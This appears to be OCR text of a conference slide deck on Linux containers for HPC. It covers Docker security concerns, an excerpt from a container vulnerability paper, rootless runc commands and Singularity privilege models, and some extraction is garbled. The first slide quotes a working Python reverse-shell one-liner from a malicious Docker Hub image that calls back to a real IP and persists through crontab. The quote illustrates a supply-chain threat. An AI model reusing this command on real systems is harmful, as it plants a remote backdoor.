| We encountered this, also a malicious image. Shows the same pattern 100K+ pulls and 0 stars.                     |                     |                                                                                                    | ars.                                                                                                    |                                                                                                    |
| https://hub.docker.com/r/docker123321/tomcat/                                                                    |                     |                                                                                                    | ur ago                                                                                                    |                                                                                                    |
| It executes this command to create a backdoor:<br>/usr/bin/python -c 'import                                     |                     |                                                                                                    | ur ago                                                                                                    |                                                                                                    |
| <pre>socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"98.142.140.13\</pre> |                     |                                                                                                    |                                                                                                    |                                                                                                    |
| <pre>\\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);</pre>                                              |                     |                                                                                                    | ur ago                                                                                                    |                                                                                                    |
| os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"]);'\\n\" >> /mnt/etc/crontab                 |                     |                                                                                                    |                                                                                                    |                                                                                                    |
| _                                                                                                    |                     |                                                                                                    |                                                                                                    | an nour ago                                                                                                    |

| Tag Name | Compressed Size | Last Updated |
|----------|-----------------|--------------|
| latest   | 2 MB            | 2 months ago |

Q Search

<u>.....</u>

#### Containers - Vulnerability Analysis

| Theo Combe                  | Antony Martin                  | Roberto Di Pietro                  |
|-----------------------------|--------------------------------|------------------------------------|
| Nokia                       | Nokia                          | Nokia                              |
| Bell Labs France            | Bell Labs France               | Bell Labs France                   |
| Nozay, France               | Nozay, France                  | Nozay, France                      |
| Email: theo-nokia@sutell.fr | Email: antony.martin@nokia.com | Email: roberto.di-pietro@nokia.com |

Abstract-Cloud based infrastructures have typically leveraged virtualization. However, the need for always shorter development cycles, continuous delivery and cost savings in infrastructures, led to the rise of containers. Indeed, containers provide faster deployment than virtual machines and near-native performance. In this work, we study the security implications of the use of containers in typical use-cases, through a vulnerabilityoriented analysis of the Docker ecosystem. Indeed, among all container solutions, Docker is cu

than a container solution, it is a ( delivery tool. In particular, w to the analysis of the containe top-down approach, we point design or driven by some reali components of the Docker envir world scenarios where these vi propose possible fixes, and, final by PaaS providers.

Security, Containers, Docke Orchestration

L. INTRO

KEYW

Virtualization-rooted cloud There are both commercial and For the former ones, one m Compute Cloud (EC2) [1], Ge VMware's vCloud Air, Micros ones examples include OpenS tion technologies such as KV! Recent developments have

directions. First, the accelerat (agile methods and devops) an the application stack (mostly works) trigger the need for a f: code into production. Further

densification of applications on servers. This means running achieved by reducing the infrastructure overhead.

In this context, new lightweight approaches such as containers or unikernels [4] become increasingly popular, being more flexible and more resource-efficient. Containers achieve their goal of efficiency by reducing the software overhead imposed by virtual machines (VM) [5] [6] [7], thanks to a This is the consequence of both the close integration of tighter integration of guest applications into the host operating containers into the host system and of the incentive to scatter

The existing work on container security [8] [9] [10] [11] focuses mainly on the relationship between the host and the container. This is absolutely necessary because, while virtualization exposes well-defined resources to the guest system (virtual hardware resources), containers expose (with restrictions) the host's resources (e.g. IPC / filesystem) to the applications. However, the latter feature represents a threat for ability of applications running on the

> part of a complex ecosystem - from positories and orchestrators - with a on. In particular, container solutions oyment chains [12] meant to speed cesses. These deployment chains are parties elements, running on different providers, raising concerns about introduce multiple vulnerabilities that t to penetrate the system. To the best e deployment chains are fundamental ainers, the security of their ecosystem tigated yet

> consider are classified, relatively system, from the most remote ones using Docker as a case study. We s ecosystem for three reasons. First, came the reference on the market of DevOps ecosystem. In particular, by ClusterHQ and DevOps.com [13] use Docker in a container solution. first barrier to container adoption ent [13]. Finally, Docker is already ments which enable experiments and of some attacks. rovide several contributions. First,

we make a thorough list of security issues related to the more applications per physical machine, which can only be Docker ecosystem, and run some experiments on both local (host-related) and remote (deployment-related) aspects of this ecosystem. Second, we show that the design of this ecosystem triggers behaviours (captured in three use-cases) that lower security when compared to the adoption of a VM based solution, such as automated deployment of untrusted code,



Fig. 4: Automated deployment setup in using github, the Docker Hub, external repositories from where code is downlo process.

## What could possibly go wrong? APACHE: BIG\_DATA EUROPE Attacking a Big Data Developer Dr. Olaf Flebbe of ät oflebbe.de

ApacheCon Bigdata Europe 16 Nov 2016 Seville

Source: Combe et al., Containers - Vulnerability Analysis. + http://events.linuxfoundation.org/sites/events/files/slides/AttackingBigDataDeveloper\_0.pdf https://user-images.githubusercontent.com/2349496/29097415-f6619acc-7c99-11e7-84af-fba4cd100fa0.jpg

## rootless containers

 $^{12}_4$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service



 $\leftarrow \rightarrow$ 

G GitHub - opencontainers/runc: ×

G GitHub, Inc. [US] https://github.com/opencontainers/runc

# Rootless containers

#### **Rootless containers**

runc has the ability to run containers without root privileges. This is called **rootless**. You need to pass some parameters to **runc** in order to run rootless containers. See below and compare with the previous version. Run the following commands as an ordinary user:

# Same as the first example
mkdir ~/mycontainer
cd ~/mycontainer
mkdir rootfs
docker export \$(docker create busybox) | tar -C rootfs -xvf -

# The --rootless parameter instructs runc spec to generate a configuration for a rootless container, which will allow runc spec --rootless

# The --root parameter tells runc where to store the container state. It must be writable by the user. runc --root /tmp/runc run mycontainerid

### **Rootless container with runc**

```
1346 mkdir TMP/runc-test
1347 cd TMP/runc-test
1348 mkdir rootfs
1349
                     docker export $(docker create alpine) | tar -C rootfs -xvf -
1350
                     runc spec --rootless
                      docker-runc spec -rootless
1351
holgrrr@thinkpad:~/TMP/runc-test$ docker-runc --root /tmp/runc run mycontainerid
/ # id
uid=0(root) gid=0(root)
groups=65534(nobody),65534(nobody),65534(nobody
dy),65534(nobody),65534(nobody),0(root)
/ #
holgrrr@thinkpad:~/TMP/runc-test$ ps aux | grep mycontainerid
holgrrr 4283 0.2 0.0 615316 11012 pts/0 Sl+ 19:49 0:00 docker-runc --root /tmp/runc run
mycontainerid
```

## **HPC Container Runtimes**

 $^{12}_{7}$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

#### **CONTAINERS IN HPC: SINGULARITY**

### **DOCKER IN HPC: THE PROBLEM**

- > Docker emulates a virtual machine in many aspects (e.g. users can escalate to root)
- > Non-authorized users having root access to any of our production networks is considered a security breech
  - > To mitigate this security issue, networks must be isolated for Docker access
  - > Precludes access to InfiniBand high performance networks and optimized storage platforms
  - > Typical solution is a virtual cluster within a physical cluster, but without high performance-ness (removed HP from HPC leaving just C)
- > Docker uses a root owned daemon that users can control by means of a writable socket (users control root process)?!
  - > What ACLs are in place, are they enough to trust? Can we control or fine tune them?
- No native GPU support. We need to hack Docker, or/also integrate Docker-Nvidia?
- > No reasonable support or timeline for MPI... MPI developers estimate this milestone for at least 2 years from now!
- > Can not limit access to local file systems, especially when user can achieve root inside container, this breaks all file locally mounted file system security
- > Doesn't support production distributions/kernels (RHEL7 not even completely supported yet)!
- > Incompatibilities with existing scheduling and resource manager paradigms:
  - > Root owned Docker daemon is outside the reach and control of the resource manager
  - > MPI/parallel job runs become increasingly complex due to virtual ad-hoc networking assignments
- > Docker is built, maintained, and emphasized for the enterprise, not HPC
- > Patches to help make Docker/runC/RKT a better solution for HPC have been submitted ... but most have not been accepted!

Source: Kurtzer, Singularity P1 – Intel HPC Developer Conference https://www.intel.com/content/dam/www/public/us/en/documents/presentation/hpccontainers-singularity-introductory.pdf

### **SINGULARITY: THE CONTAINER PROCESS OVERVIEW**

- Singularity application is invoked and shell code evaluates the commands, options, and variables
- The Singularity execution binary (sexec/sexec-suid) is executed via execv()
- Namespaces are created depending on configuration and process requirements
- The Singularity image is checked, parsed, and mounted in the 'CLONE\_NEWNS' namespace
- Bind mount points, additional file systems, and hooks into host operating system are setup
- The 'CLONE\_FS' namespace is used to virtualize the new root file system
- Singularity calls execv() and Singularity process itself is replaced by the process inside the container
- When the process inside the container exists, all namespaces collapse with that process, leaving a clean system

### **SINGULARITY: PRIVILEGE ESCALATION MODELS**

Containers all rely on the ability to use privileged system calls which can pose a problem when allowing users to run containers.

#### **Root Owned Process**

- Risk of vulnerability in any root owned daemon
- No ACLs or user limits
- Generally incompatible with HPC resource managers
- Good for service virtualization

<u>SUID</u>

- Typical target for attack
- Code must be easily audit-able
- Allows users to run code with escalated permission
- Easy to leverage with a continuous workflow

#### **User Namespace**

- This is the elusive pink unicorn
- Allows users to access some privileged system calls
- As of today, it is unstable

**Source:** Kurtzer, Singularity P2– Intel HPC Developer Conference https://www.intel.com/content/dam/www/public/us/en/documents/presentation/hpc-containers-singularity-advanced.pdf



Source: Jonathan Sparks - HPC Containers in Use - https://cug.org/proceedings/cug2017\_proceedings/includes/files/pap164s2-file2.pdf

## Thanks. Again :)

For more information please contact: Holger Gantikow T +49 7071 94 57-503 h.gantikow@atos.net h.gantikow@science-computing.de

Atos, the Atos logo, Atos Codex, Atos Consulting, Atos Worldgrid, Worldline, BlueKiwi, Bull, Canopy the Open Cloud Company, Unify, Yunano, Zero Email, Zero Email Certified and The Zero Email Company are registered trademarks of the Atos group. April 2016. © 2016 Atos. Confidential information owned by Atos, to be used by the recipient only. This document, or any part of it, may not be reproduced, copied, circulated and/or distributed nor quoted without prior written approval from Atos.

